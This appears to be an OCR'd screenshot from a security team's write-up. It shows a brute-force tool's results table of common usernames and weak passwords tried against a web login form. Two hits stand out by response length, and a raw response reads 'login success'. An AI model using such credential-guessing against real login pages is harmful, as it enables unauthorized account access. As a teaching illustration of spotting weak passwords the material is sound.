 Request Payload1 Payload2 Status Error Timeout Length Comment
178 admin 123456 200 35258
1484 test abc123 200 35258
0 200 35282
1 admin 123456789 200 35282
2 root 123456789 200 35282
3 administrator 123456789 200 35282
4 system 123456789 200 35282
5 sa 123456789 200 35282
6 web 123456789 200 35282
7 user 123456789 200 35282
8 ftp 123456789 200 35282
9 test 123456789 200 35282
10 postgres 123456789 200 35282
11 sys 123456789 200 35282
Request Response
Raw Headers Hex HTML Render
<div class="space"></div>
<div class="clearfix">
<label><input class="submit" name="submit" type="submit" value="Login" /></label>
</div>
</form>
<p> login success</p>
</div><!-- /.widget-main -->
</div><!-- /.widget-body -->
? < + > Type a search term 0 matches
Tide安全团队
6534 of 6549